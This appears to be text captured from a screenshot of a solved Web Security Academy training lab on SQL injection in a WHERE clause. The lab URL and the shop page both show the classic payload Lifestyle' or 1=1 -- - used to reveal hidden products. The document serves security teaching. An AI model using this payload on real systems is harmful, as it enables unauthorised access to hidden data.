 https:/ .web-security-academy.net/filter?category=Lifestyle' or 1=1 -- -
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' or 1=1 -- -